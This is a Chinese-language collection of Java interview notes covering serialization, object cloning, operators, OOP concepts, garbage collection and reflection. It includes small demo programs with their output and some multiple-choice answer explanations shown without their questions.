import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
/**
* 测试序列化,反序列化
* @author ConstXiong
* @date 2019-06-17 09:31:22
*/
public class TestSerializable implements Serializable {
private static final long serialVersionUID = 5887391604554532906L;
private int id;
private String name;
public TestSerializable(int id, String name) {
this.id = id;
this.name = name;
}
@Override
public String toString() {
return "TestSerializable [id=" + id + ", name=" + name + "]";
}
@SuppressWarnings("resource")
public static void main(String[] args) throws IOException, ClassNotFoundException {
//序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("TestSerializable.obj"));
oos.writeObject("测试序列化");
oos.writeObject(618);
TestSerializable test = new TestSerializable(1, "ConstXiong");
oos.writeObject(test);
//反序列化
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("TestSerializable.obj"));
System.out.println((String)ois.readObject());
System.out.println((Integer)ois.readObject());
System.out.println((TestSerializable)ois.readObject());
}
}打印结果:
测试序列化
618
TestSerializable [id=1, name=ConstXiong]方法需要 return 引用类型,但又不希望自己持有引用类型的对象被修改。 程序之间方法的调用时参数的传递。有些场景为了保证引用类型的参数不被其他方法修改,可以使用克隆后的值作为参数传递。
复制一个 Java 对象
浅拷贝:复制基本类型的属性;引用类型的属性复制,复制栈中的变量 和 变量指向堆内存中的对象的指针,不复制堆内存中的对象。

深拷贝:复制基本类型的属性;引用类型的属性复制,复制栈中的变量 和 变量指向堆内存中的对象的指针和堆内存中的对象。

1、实现 Cloneable 接口,重写 clone() 方法。 2、不实现 Cloneable 接口,会报 CloneNotSupportedException 异常。
package constxiong.interview;
/**
* 测试克隆
* @author ConstXiong
* @date 2019-06-18 11:21:21
*/
public class TestClone {
public static void main(String[] args) throws CloneNotSupportedException {
Person p1 = new Person(1, "ConstXiong");//创建对象 Person p1
Person p2 = (Person)p1.clone();//克隆对象 p1
p2.setName("其不答");//修改 p2的name属性,p1的name未变
System.out.println(p1);
System.out.println(p2);
}
}
/**
* 人
* @author ConstXiong
* @date 2019-06-18 11:54:35
*/
class Person implements Cloneable {
private int pid;
private String name;
public Person(int pid, String name) {
this.pid = pid;
this.name = name;
System.out.println("Person constructor call");
}
public int getPid() {
return pid;
}
public void setPid(int pid) {
this.pid = pid;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
@Override
protected Object clone() throws CloneNotSupportedException {
return super.clone();
}
@Override
public String toString() {
return "Person [pid:"+pid+", name:"+name+"]";
}
}打印结果
Person constructor call
Person [pid:1, name:ConstXiong]
Person [pid:1, name:其不答]3、Object 的 clone() 方法是浅拷贝,即如果类中属性有自定义引用类型,只拷贝引用,不拷贝引用指向的对象。
可以使用下面的两种方法,完成 Person 对象的深拷贝。 方法1、对象的属性的Class 也实现 Cloneable 接口,在克隆对象时也手动克隆属性。
@Override
public Object clone() throws CloneNotSupportedException {
DPerson p = (DPerson)super.clone();
p.setFood((DFood)p.getFood().clone());
return p;
}
完整代码
package constxiong.interview;
/**
* 测试克隆
* @author ConstXiong
* @date 2019-06-18 11:21:21
*/
public class TestManalDeepClone {
public static void main(String[] args) throws Exception {
DPerson p1 = new DPerson(1, "ConstXiong", new DFood("米饭"));//创建Person 对象 p1
DPerson p2 = (DPerson)p1.clone();//克隆p1
p2.setName("其不答");//修改p2的name属性
p2.getFood().setName("面条");//修改p2的自定义引用类型 food 属性
System.out.println(p1);//修改p2的自定义引用类型 food 属性被改变,p1的自定义引用类型 food 属性也随之改变,说明p2的food属性,只拷贝了引用,没有拷贝food对象
System.out.println(p2);
}
}
class DPerson implements Cloneable {
private int pid;
private String name;
private DFood food;
public DPerson(int pid, String name, DFood food) {
this.pid = pid;
this.name = name;
this.food = food;
System.out.println("Person constructor call");
}
public int getPid() {
return pid;
}
public void setPid(int pid) {
this.pid = pid;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
@Override
public Object clone() throws CloneNotSupportedException {
DPerson p = (DPerson)super.clone();
p.setFood((DFood)p.getFood().clone());
return p;
}
@Override
public String toString() {
return "Person [pid:"+pid+", name:"+name+", food:"+food.getName()+"]";
}
public DFood getFood() {
return food;
}
public void setFood(DFood food) {
this.food = food;
}
}
class DFood implements Cloneable{
private String name;
public DFood(String name) {
this.name = name;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
@Override
public Object clone() throws CloneNotSupportedException {
return super.clone();
}
}打印结果
Person constructor call
Person [pid:1, name:ConstXiong, food:米饭]
Person [pid:1, name:其不答, food:面条]方法2、结合序列化(JDK java.io.Serializable 接口、JSON格式、XML格式等),完成深拷贝 结合 java.io.Serializable 接口,完成深拷贝
package constxiong.interview;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
public class TestSeriazableClone {
public static void main(String[] args) {
SPerson p1 = new SPerson(1, "ConstXiong", new SFood("米饭"));//创建 SPerson 对象 p1
SPerson p2 = (SPerson)p1.cloneBySerializable();//克隆 p1
p2.setName("其不答");//修改 p2 的 name 属性
p2.getFood().setName("面条");//修改 p2 的自定义引用类型 food 属性
System.out.println(p1);//修改 p2 的自定义引用类型 food 属性被改变,p1的自定义引用类型 food 属性未随之改变,说明p2的food属性,只拷贝了引用和 food 对象
System.out.println(p2);
}
}
class SPerson implements Cloneable, Serializable {
private static final long serialVersionUID = -7710144514831611031L;
private int pid;
private String name;
private SFood food;
public SPerson(int pid, String name, SFood food) {
this.pid = pid;
this.name = name;
this.food = food;
System.out.println("Person constructor call");
}
public int getPid() {
return pid;
}
public void setPid(int pid) {
this.pid = pid;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
/**
* 通过序列化完成克隆
* @return
*/
public Object cloneBySerializable() {
Object obj = null;
try {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(this);
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
obj = ois.readObject();
} catch (ClassNotFoundException e) {
e.printStackTrace();
} catch (IOException e) {
e.printStackTrace();
}
return obj;
}
@Override
public String toString() {
return "Person [pid:"+pid+", name:"+name+", food:"+food.getName()+"]";
}
public SFood getFood() {
return food;
}
public void setFood(SFood food) {
this.food = food;
}
}
class SFood implements Serializable {
private static final long serialVersionUID = -3443815804346831432L;
private String name;
public SFood(String name) {
this.name = name;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
}打印结果
Person constructor call
Person [pid:1, name:ConstXiong, food:米饭]
Person [pid:1, name:其不答, food:面条]1、.java 源文件要先编译成与操作系统无关的 .class 字节码文件,然后字节码文件再通过 Java 虚拟机解释成机器码运行。 2、.class 字节码文件面向虚拟机,不面向任何具体操作系统。 3、不同平台的虚拟机是不同的,但它们给 JDK 提供了相同的接口。 4、Java 的跨平台依赖于不同系统的 Java 虚拟机。
1、使用引用取代了指针,指针的功能强大,但是也容易造成错误,如数组越界问题。 2、拥有一套异常处理机制,使用关键字 throw、throws、try、catch、finally 3、强制类型转换需要符合一定规则 4、字节码传输使用了加密机制 5、运行环境提供保障机制:字节码校验器->类装载器->运行时内存布局->文件访问限制 6、不用程序员显示控制内存释放,JVM 有垃圾回收机制
J2SE:Standard Edition(标准版) ,包含 Java 语言的核心类。如IO、JDBC、工具类、网络编程相关类等。从JDK 5.0开始,改名为Java SE。 J2EE:Enterprise Edition(企业版),包含 J2SE 中的类和企业级应用开发的类。如web相关的servlet类、JSP、xml生成与解析的类等。从JDK 5.0开始,改名为Java EE。 J2ME:Micro Edition(微型版),包含 J2SE 中的部分类,新添加了一些专有类。一般用设备的嵌入式开发,如手机、机顶盒等。从JDK 5.0开始,改名为Java ME。
1、Java Virtual Machine(Java虚拟机)的缩写 2、实现跨平台的最核心的部分 3、.class 文件会在 JVM 上执行,JVM 会解释给操作系统执行 4、有自己的指令集,解释自己的指令集到 CPU 指令集和系统资源的调用 5、JVM 只关注被编译的 .class 文件,不关心 .java 源文件
1、Java Development Kit(Java 开发工具包)的缩写。用于 java 程序的开发,提供给程序员使用 2、使用 Java 语言编程都需要在计算机上安装一个 JDK 3、JDK 的安装目录 5 个文件夹、一个 src 类库源码压缩包和一些说明文件 bin:各种命令工具, java 源码的编译器 javac、监控工具 jconsole、分析工具 jvisualvm 等 include:与 JVM 交互C语言用的头文件 lib:类库 jre:Java 运行环境 db:安装 Java DB 的路径
src.zip:Java 所有核心类库的源代码 jdk1.8 新加了 javafx-src.zip 文件,存放 JavaFX 脚本,JavaFX 是一种声明式、静态类型编程语言
Java Runtime Environment(Java运行环境)的缩写 包含 JVM 标准实现及 Java 核心类库,这些是运行 Java 程序的必要组件 是 Java 程序的运行环境,并不是一个开发环境,没有包含任何开发工具(如编译器和调试器) 是运行基于 Java 语言编写的程序所不可缺少的运行环境,通过它,Java 程序才能正常运行
JDK 是 JAVA 程序开发时用的开发工具包,包含 Java 运行环境 JRE JDk、JRE 内部都包含 JAVA虚拟机 JVM JVM 包含 Java 应用程序的类的解释器和类加载器等
1、单行注释 2、多行注释,不允许嵌套 3、文档注释,常用于类和方法的注释 形式如下:
package constxiong.interview;
/**
* 文档注释
* @author ConstXiong
* @date 2019-10-17 12:32:31
*/
public class TestComments {
/**
* 文档注释
* @param args 参数
*/
public static void main(String[] args) {
//单行注释
//System.out.print(1);
/* 多行注释
System.out.print(2);
System.out.print(3);
*/
}
}基本数据类型 byte:1个字节,8位 short:2个字节,16位 int:4个字节,32位 long:8个字节,64位 float:4个字节,32位 double:8个字节,64位 boolean:官方文档未明确定义,依赖于 JVM 厂商的具体实现。逻辑上理解是占用 1位,但是实际中会考虑计算机高效存储因素 char:2个字节,16位
补充说明:字节的英文是 byte,位的英文是 bit
详细说明可以参考: https://docs.oracle.com/javase/tutorial/java/nutsandbolts/datatypes.html
作用:都是给变量 i 加 1,相当于 i = i + 1;
区别: i++ 先运算后加 1 ++i 先加 1 再运算
package constxiong.interview;
/**
* 测试 ++i 和 i++
* @author ConstXiong
* @date 2019-10-17 13:44:05
*/
public class TestAdd {
public static void main(String[] args) {
int a = 3;
int b = a++;
System.out.println("a=" + a);
System.out.println("b=" + b);
int x = 3;
int y = ++x;
System.out.println("x=" + x);
System.out.println("y=" + y);
}
}
打印
a=4
b=3
x=4
y=4
& 逻辑与,& 两边的表达式都会进行运算 整数的位运算符
&& 短路与,&& 左边的表达式结果为 false 时,&& 右边的表达式不参与计算
package constxiong.interview;
/**
* 测试 & &&
* @author ConstXiong
*/
public class TestAnd {
public static void main(String[] args) {
int x = 10;
int y = 9;
if (x == 9 & ++y > 9) {
}
System.out.println("x = " + x + ", y = " + y);
int a = 10;
int b = 9;
if (a == 9 && ++b > 9) {//a == 9 为 false,所以 ++b 不会运算,b=9
}
System.out.println("a = " + a + ", b = " + b);
//00000000000000000000000000000001
//00000000000000000000000000000010
//=
//00000000000000000000000000000000
System.out.println(1 & 2);//打印0
}
}
打印
x = 10, y = 10
a = 10, b = 9
0
| 逻辑或,| 两边的表达式都会进行运算 整数的或运算符
|| 短路或,|| 左边的表达式结果为 true 时,|| 右边的表达式不参与计算
package constxiong.interview;
/**
* 测试 | ||
* @author ConstXiong
*/
public class TestOr {
public static void main(String[] args) {
int x = 10;
int y = 9;
if (x == 10 | ++y > 9) {
}
System.out.println("x = " + x + ", y = " + y);
int a = 10;
int b = 9;
if (a == 10 || ++b > 9) {//a == 10 为 true,所以 ++b 不会运算,b=9
}
System.out.println("a = " + a + ", b = " + b);
/*
00000000000000000000000000000001
|
00000000000000000000000000000010
=
00000000000000000000000000000011
*/
System.out.println(1 | 2);//打印3
}
}打印
x = 10, y = 10
a = 10, b = 9
3
2 <<3 位运算符 <<,是将一个数左移 n 位,相当于乘以了 2 的 n 次方 一个数乘以 8 只要将其左移 3 位即可 CPU 直接支持位运算,效率最高
补充:当这个数接近Java基本整数类型的最大值时,左移位运算可能出现溢出,得出负值。
等级低到高:
byte、short、int、long、float、double char、int、long、float、double
自动转换:运算过程中,低级可以自动向高级转换
强制转换:高级需要强制转换为低级,可能会丢失精度
规则: = 右边先自动转换成表达式中最高级的数据类型,再进行运算。整型经过运算会自动转化最低 int 级别,如两个 char 类型的相加,得到的是一个 int 类型的数值。 = 左边数据类型级别 大于 右边数据类型级别,右边会自动升级 = 左边数据类型级别 小于 右边数据类型级别,需要强制转换右边数据类型 char 与 short,char 与 byte 之间需要强转,因为 char 是无符号类型
if-else-if-else: 适合分支较少 判断条件类型不单一 支持取 boolean 类型的所有运算 满足条件即停止对后续分支语句的执行 switch: 适合分支较多 判断条件类型单一,JDK1.0-1.4 数据类型接受 byte short int char; JDK1.5 数据类型接受 byte short int char enum; JDK1.7 数据类型接受 byte short int char enum String 没有 break 语句每个分支都会执行
while 先判断后执行,第一次判断为 false,循环体一次都不执行 do-while 先执行后判断,最少执行1次
结束当前循环并退出当前循环体 结束 switch 语句
结束本次循环,循环体后续的语句不执行 继续进行循环条件的判断,进行下一次循环体语句的执行
在内存中申请一块连续的空间 数组下标从 0 开始 每个数组元素都有默认值,基本类型的默认值为 0、0.0、false,引用类型的默认值为 null 数组的类型只能是一个,且固定,在申明时确定 数组的长度一经确定,无法改变,即定长。要改变长度,只能重新申明一个
作用: 在不确定参数的个数时,可以使用可变参数。
语法:参数类型...
特点: 每个方法最多只有一个可变参数 可变参数必须是方法的最后一个参数 可变参数可以设置为任意类型:引用类型,基本类型 参数的个数可以是 0 个、1 个或多个 可变参数也可以传入数组 无法仅通过改变 可变参数的类型,来重载方法 通过对 class 文件反编译可以发现,可变参数被编译器处理成了数组
类是对象的抽象;对象是类的具体实例 类是抽象的,不占用内存;对象是具体的,占用存储空间 类是一个定义包括在一类对象中的方法和变量的模板
软件开发思想,先有面向过程,后有面向对象 在大型软件系统中,面向过程的做法不足,从而推出了面向对象 都是解决实际问题的思维方式 两者相辅相成,宏观上面向对象把握复杂事物的关系;微观上面向过程去处理 面向过程以实现功能的函数开发为主;面向对象要首先抽象出类、属性及其方法,然后通过实例化类、执行方法来完成功能 面向过程是封装的是功能;面向对象封装的是数据和功能 面向对象具有继承性和多态性;面向过程则没有
重写:在子类中将父类的成员方法的名称保留,重新编写成员方法的实现内容,更改方法的访问权限,修改返回类型的为父类返回类型的子类。 一些规则: 重写发生在子类继承父类 参数列表必须完全与被重写方法的相同 重写父类方法时,修改方法的权限只能从小范围到大范围 返回类型与被重写方法的返回类型可以不相同,但是必须是父类返回值的子类(JDK1.5 及更早版本返回类型要一样,JDK1.7 及更高版本可以不同) 访问权限不能比父类中被重写的方法的访问权限更低。如:父类的方法被声明为 public,那么子类中重写该方法不能声明为 protected 重写方法不能抛出新的检查异常和比被重写方法申明更宽泛的异常(即只能抛出父类方法抛出异常的子类) 声明为 final 的方法不能被重写 声明为 static 的方法不能被重写 声明为 private 的方法不能被重写
重载:一个类中允许同时存在一个以上的同名方法,这些方法的参数个数或者类型不同 重载条件: 方法名相同 参数类型不同 或 参数个数不同 或 参数顺序不同 规则: 被重载的方法参数列表(个数或类型)不一样 被重载的方法可以修改返回类型 被重载的方法可以修改访问修饰符 被重载的方法可以修改异常抛出 方法能够在同一个类中或者在一个子类中被重载 无法以返回值类型作为重载函数的区分标准
重载和重写的区别: 作用范围:重写的作用范围是父类和子类之间;重载是发生在一个类里面 参数列表:重载必须不同;重写不能修改 返回类型:重载可修改;重写方法返回相同类型或子类 抛出异常:重载可修改;重写可减少或删除,一定不能抛出新的或者更广的异常 访问权限:重载可修改;重写一定不能做更严格的限制
this: 对象内部指代自身的引用 解决成员变量和局部变量同名问题 可以调用成员变量 不能调用局部变量 可以调用成员方法 在普通方法中可以省略 this 在静态方法当中不允许出现 this 关键字
super: 代表对当前对象的直接父类对象的引用 可以调用父类的非 private 成员变量和方法 super(); 可以调用父类的构造方法,只限构造方法中使用,且必须是第一条语句
static 可以修饰变量、方法、代码块和内部类 static 变量是这个类所有,由该类创建的所有对象共享同一个 static 属性 可以通过创建的对象名.属性名 和 类名.属性名两种方式访问 static 变量在内存中只有一份 static 修饰的变量只能是类的成员变量 static 方法可以通过对象名.方法名和类名.方法名两种方式来访问 static 代码块在类被第一次加载时执行静态代码块,且只被执行一次,主要作用是实现 static 属性的初始化 static 内部类属于整个外部类,而不属于外部类的每个对象,只可以访问外部类的静态变量和方法
可以修饰类和方法 不能修饰属性和构造方法 abstract 修饰的类是抽象类,需要被继承 abstract 修饰的方法是抽象方法,需要子类被重写
public final native Class<?> getClass(); 获取类结构信息 public native int hashCode() 获取哈希码 public boolean equals(Object) 默认比较对象的地址值是否相等,子类可以重写比较规则 protected native Object clone() throws CloneNotSupportedException 用于对象克隆 public String toString() 把对象转变成字符串 public final native void notify() 多线程中唤醒功能 public final native void notifyAll() 多线程中唤醒所有等待线程的功能 public final void wait() throws InterruptedException 让持有对象锁的线程进入等待 public final native void wait(long timeout) throws InterruptedException 让持有对象锁的线程进入等待,设置超时毫秒数时间 public final void wait(long timeout, int nanos) throws InterruptedException 让持有对象锁的线程进入等待,设置超时纳秒数时间 protected void finalize() throws Throwable 垃圾回收前执行的方法
子类构造方法的调用规则: 如果子类的构造方法中没有通过 super 显式调用父类的有参构造方法,也没有通过 this 显式调用自身的其他构造方法,则系统会默认先调用父类的无参构造方法。这种情况下,写不写 super(); 语句,效果是一样的 如果子类的构造方法中通过 super 显式调用父类的有参构造方法,将执行父类相应的构造方法,不执行父类无参构造方法 如果子类的构造方法中通过 this 显式调用自身的其他构造方法,将执行类中相应的构造方法 如果存在多级继承关系,在创建一个子类对象时,以上规则会多次向更高一级父类应用,一直到执行顶级父类 Object 类的无参构造方法为止
实现多态的三个条件 继承的存在。继承是多态的基础,没有继承就没有多态 子类重写父类的方法,JVM 会调用子类重写后的方法 父类引用变量指向子类对象
向上转型:将一个父类的引用指向一个子类对象,自动进行类型转换。 通过父类引用变量调用的方法是子类覆盖或继承父类的方法,而不是父类的方法。 通过父类引用变量无法调用子类特有的方法。
向下转型:将一个指向子类对象的引用赋给一个子类的引用,必须进行强制类型转换。 向下转型必须转换为父类引用指向的真实子类类型,不是任意的强制转换,否则会出现 ClassCastException 向下转型时可以结合使用 instanceof 运算符进行判断
instanceof 运算符是用来在运行时判断对象是否是指定类及其父类的一个实例。 比较的是对象,不能比较基本类型 使用如下
package constxiong.interview;
/**
* 测试 instanceof
* @author ConstXiong
* @date 2019-10-23 11:05:21
*/
public class TestInstanceof {
public static void main(String[] args) {
A a = new A();
AA aa = new AA();
AAA aaa = new AAA();
System.out.println(a instanceof A);//true
System.out.println(a instanceof AA);//false
System.out.println(aa instanceof AAA);//false
System.out.println(aaa instanceof A);//true
}
}
class A {
}
class AA extends A {
}
class AAA extends AA {
}垃圾回收机制,简称 GC Java 语言不需要程序员直接控制内存回收,由 JVM 在后台自动回收不再使用的内存 提高编程效率 保护程序的完整性 JVM 需要跟踪程序中有用的对象,确定哪些是无用的,影响性能
特点 回收 JVM 堆内存里的对象空间,不负责回收栈内存数据 无法处理一些操作系统资源的释放,如数据库连接、输入流输出流、Socket 连接 垃圾回收发生具有不可预知性,程序无法精确控制垃圾回收机制执行 可以将对象的引用变量设置为 null,垃圾回收机制可以在下次执行时回收该对象。 JVM 有多种垃圾回收 实现算法,表现各异 垃圾回收机制回收任何对象之前,会先调用对象的 finalize() 方法 可以通过 System.gc() 或 Runtime.getRuntime().gc() 通知系统进行垃圾回收,会有一些效果,但系统是否进行垃圾回收依然不确定 不要主动调用对象的 finalize() 方法,应该交给垃圾回收机制调用
Java 中有 8 个基本类型,分别对应的包装类如下 byte -- Byte boolean -- Boolean short -- Short char -- Character int -- Integer long -- Long float -- Float double -- Double
为什么要有包装类 基本数据类型方便、简单、高效,但泛型不支持、集合元素不支持 不符合面向对象思维 包装类提供很多方法,方便使用,如 Integer 类 toHexString(int i)、parseInt(String s) 方法等等
基本数据类型和包装类之间的转换 包装类-->基本数据类型:包装类对象.xxxValue() 基本数据类型-->包装类:new 包装类(基本类型值) JDK1.5 开始提供了自动装箱(autoboxing)和自动拆箱(autounboxing)功能, 实现了包装类和基本数据类型之间的自动转换 包装类可以实现基本类型和字符串之间的转换,字符串转基本类型:parseXXX(String s);基本类型转字符串:String.valueOf(基本类型)
基本类型只有值,而包装类型则具有与它们的值不同的同一性(即值相同但不是同一个对象) 包装类型比基本类型多了一个非功能值:null 基本类型通常比包装类型更节省时间和空间,速度更快 但有些情况包装类型的使用会更合理:
泛型不支持基本类型,作为集合中的元素、键和值直接使用包装类(否则会发生基本类型的自动装箱消耗性能)。如:只能写 ArrayList
补充:两者之间的转换存在自动装/拆箱,可以提一下。
java.sql.Date 是 java.util.Date 的子类 java.util.Date 是 JDK 中的日期类,精确到时、分、秒、毫秒 java.sql.Date 与数据库 Date 相对应的一个类型,只有日期部分,时分秒都会设置为 0,如:2019-10-23 00:00:00 要从数据库时间字段取 时、分、秒、毫秒数据,可以使用 java.sql.Timestamp
答案:B 分析: .java 源码代码经编译后会生成 .class 字节码,通过 JVM 翻译成机器码去执行 DLL 文件是 C/C++ 语言编译的动态链接库
答案:C 分析: Java 类中不写构造方法,编译器会默认提供一个无参构造 方法名可以与类名相同,但不符合命名规范,类名首字母建议大写,方法名建议首字母小写 一个类中可以定义多个构造方法,这就是构造方法的重载
答案:C 分析: 接口中的访问权限修饰符只能是 public 或 default 接口中的方法必须要实现类实现,所以不能使用 final 接口中所有的方法默认都是 abstract,通常 abstract 省略不写
答案:D 分析: 创建子类对象,先执行父类的构造方法,再执行子类的构造方法
答案:A 分析: 加载 class 时首先完成 static 方法装载,非 static 属性和方法还没有完成初始化,所以不能调用。
答案:A 分析: 内存由 JVM 负责释放 程序员无法直接释放内存 垃圾回收时间不确定
答案:BD 分析: 标识符的命令规范 可以包含字母、数字、下划线、$ 不能以数字开头 不能是 Java 关键字
答案:ACD 分析: java.lang.Cloneable 是接口
答案:AD 分析: 无权限修饰符的类,只能在同包中访问,所以 B 不正确 类的访问权限修饰符只能是 public 和 default,所以 C 不正确
对 Java 语言来说,一切皆是对象。 对象有以下特点: 对象具有属性和行为 对象具有变化的状态 对象具有唯一性 对象都是某个类别的实例 一切皆为对象,真实世界中的所有事物都可以视为对象
面向对象的特性: 抽象性:抽象是将一类对象的共同特征总结出来构造类的过程,包括数据抽象和行为抽象两方面。 继承性:指子类拥有父类的全部特征和行为,这是类之间的一种关系。Java 只支持单继承。 封装性:封装是将代码及其处理的数据绑定在一起的一种编程机制,该机制保证了程序和数据都不受外部干扰且不被误用。封装的目的在于保护信息。 多态性:多态性体现在父类的属性和方法被子类继承后或接口被实现类实现后,可以具有不同的属性或表现方式。
内存溢出(out of memory):指程序在申请内存时,没有足够的内存空间供其使用,出现 out of memory。 内存泄露(memory leak):指程序在申请内存后,无法释放已申请的内存空间,内存泄露堆积会导致内存被占光。 memory leak 最终会导致 out of memory。
Java 创建对象的方式: 用 new 语句创建对象 运用反射,调用 java.lang.Class 或 java.lang.reflect.Constructor 类的 newInstance() 方法 调用对象的 clone() 方法 运用反序列化手段,调用 java.io.ObjectInputStream 对象的 readObject() 方法 上述 1、2 会调用构造函数 上述 3、4 不会调用构造函数
package constxiong.interview;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
/**
* 测试创建对象
* @author ConstXiong
* @date 2019-10-31 11:53:31
*/
public class TestNewObject implements Cloneable, Serializable{
private static final long serialVersionUID = 1L;
public TestNewObject() {
System.out.println("Constructor init");
}
public static void main(String[] args) throws Exception {
TestNewObject o1 = new TestNewObject();
TestNewObject o2 = TestNewObject.class.newInstance();
TestNewObject o3 = TestNewObject.class.getConstructor().newInstance();
TestNewObject o4 = (TestNewObject)o1.clone();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(o1);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));
TestNewObject o5 = (TestNewObject)ois.readObject();
}
}打印
Constructor init
Constructor init
Constructor init匿名内部类本质上是对父类方法的重写 或 接口的方法的实现 从语法角度看,匿名内部类创建处是无法使用关键字继承类 或 实现接口
原因: 匿名内部类没有名字,所以它没有构造函数。因为没有构造函数,所以它必须通过父类的构造函数来实例化。即匿名内部类完全把创建对象的任务交给了父类去完成。 匿名内部类里创建新的方法没有太大意义,新方法无法被调用。 匿名内部类一般是用来覆盖父类的方法。 匿名内部类没有名字,所以无法进行向下的强制类型转换,只能持有匿名内部类对象引用的变量类型的直接或间接父类。
多态: 同一个接口,使用不同的实例而执行不同操作。同一个行为具有多个不同表现形式或形态的能力。
实现多态有三个条件: 继承 子类重写父类的方法 父类引用变量指向子类对象 实现多态的技术称为:动态绑定(dynamic binding),是指在执行期间判断所引用对象的实际类型,根据其实际的类型调用其相应的方法。 Java 中使用父类的引用变量调用子类重写的方法,即可实现多态。
好处: 消除类型之间的耦合关系 可替换性(substitutability) 可扩充性(extensibility) 接口性(interface-ability) 灵活性(flexibility) 简化性(simplicity)
答案:D 分析: Java是单继承的,一个类只能继承一个父类。
greater than or equal to 0.0 and less than 1.0
同步方法就是在方法前加关键字 synchronized;同步代码块则是在方法内部使用 synchronized 加锁对象相同的话,同步方法锁的范围大于等于同步方法块。一般加锁范围越大,性能越差 同步方法如果是 static 方法,等同于同步方法块加锁在该 Class 对象上
静态内部类不需要有指向外部类的引用;非静态内部类需要持有对外部类的引用 静态内部类可以有静态方法、属性;非静态内部类则不能有静态方法、属性 静态内部类只能访问外部类的静态成员,不能访问外部类的非静态成员;非静态内部类能够访问外部类的静态和非静态成员 静态内部类不依赖于外部类的实例,直接实例化内部类对象;非静态内部类通过外部类的对象实例生成内部类对象
答案:BD 分析: <> 在某些语言中表示不等于,但 Java中 不能这么使用 && 是逻辑运算符中的短路与 if 是条件判断符号,不是运算符 = 是赋值运算符
答案:A 分析: do while 循环是先执行后判断 代码先执行 --b 操作,b = -1 之后执行 a=a-1,a 为 -1 然后判断 b 是否大于 0 ,条件不成立,退出循环 b 输出 -1
答案:B 分析: abstract 只能修饰方法和类,不能修饰字段 抽象方法不能有方法体,即没有括号
答案:C 分析: 子类无法调用超类的私方法 调用其他类的方法,要看方法的修饰符、两个类的关系和包路径
答案:CD 分析: java_home 无法再编译时指定,最多在命令行,让操作系统直接找到可执行程序 编译程序时,环境变量包括 java_home 和 class path javac.exe -d 参数可指定生成类文件的位置
答案:ACD 分析: Java中的基本数据类型有 8 种,没有数组 C、语法错误,应该用 {} D、数组的长度一旦确定就不能修改
答案:BCD 分析: 只有 public、abstract和默认的 3 种修饰符能够修饰 interface
答案:ACD 分析: 首先了解下 Java 中参数的传递有两种 call by value:传递的是具体的值,基础数据类型就是这种类型 call by reference:传递的是对象的引用,即对象的存储地址 call by value 不能改变实参的数值 call by reference 不能改变实参的参考地址,但可以访问和改变地址中的内容
存在,如 Integer.MAX_VALUE
package constxiong.interview;
/**
* 测试最大值加1
* @author ConstXiong
*/
public class TestMaxValueAddOne {
public static void main(String[] args) {
int i = Integer.MAX_VALUE;
System.out.println(i+1<i);
System.out.println(i+1);
}
}打印
true
-2147483648都可以
SerialVersionUid 是为了序列化对象版本控制,告诉 JVM 各版本反序列化时是否兼容 如果在新版本中这个值修改了,新版本就不兼容旧版本,反序列化时会抛出InvalidClassException异常 仅增加了一个属性,希望向下兼容,老版本的数据都保留,就不用修改 删除了一个属性,或更改了类的继承关系,就不能不兼容旧数据,这时应该手动更新 SerialVersionUid
100 = 1(8*8) + 4(8) + 4*(1) 八进制:144 Java中八进制数必须以0开头,0144
getDeclaredFields(): 获取所有本类自己声明的属性, 不能获取父类和实现的接口中的属性 getFields(): 只能获取所有 public 声明的属性, 包括获取父类和实现的接口中的属性
测试代码:
package constxiong.interview;
import java.lang.reflect.Field;
/**
* 测试通过 Class 获取字段
* @author ConstXiong
*/
public class TestGetFields
extends TestGetFieldsSub implements TestGetFieldsInterface{
private String privateFieldSelf;
protected String protectedFieldSelf;
String defaultFieldSelf;
public String publicFieldSelf;
public static void main(String[] args) {
System.out.println("-------- getFields --------");
for (Field field : TestGetFields.class.getFields()) {
System.out.println(field.getName());
}
System.out.println("-------- getDeclaredFields --------");
for (Field field : TestGetFields.class.getDeclaredFields()) {
System.out.println(field.getName());
}
}
}
class TestGetFieldsSub {
private String privateField;
protected String protectedField;
String defaultField;
public String publicField;
}
interface TestGetFieldsInterface {
String interfaceField = "";
}打印:
-------- getFields --------
publicFieldSelf
interfaceField
publicField
-------- getDeclaredFields --------
privateFieldSelf
protectedFieldSelf
defaultFieldSelf
publicFieldSelf
